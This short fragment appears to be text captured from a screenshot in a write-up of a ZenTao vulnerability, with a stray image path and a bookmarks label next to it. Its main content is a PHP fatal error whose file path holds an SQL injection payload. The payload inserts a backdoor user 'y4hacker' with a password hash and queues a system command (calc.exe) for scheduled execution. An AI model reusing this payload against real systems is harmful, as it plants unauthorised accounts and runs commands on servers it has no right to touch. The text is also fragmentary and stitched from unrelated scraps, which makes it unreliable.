 所有书签
Fatal error: Cannot declare class extcommonModel, because the name is already in use in C:\Users\Administrator\Desktop\ZenTao\app\zentao\tmp\model\y4hacker\1';insert into
zt_user(type,account,password,realname,pinyin) value('inside','y4hacker','c4d038b4bed09fdb1471ef51ec3a32cd','y4hacker','y4hacker');INSERT INTO
zt_queue(TYPE,command,cron,createdDate,execId) VALUE('system',calc.exe,30,CURRENT_TIME(),123);#\common.php on line 4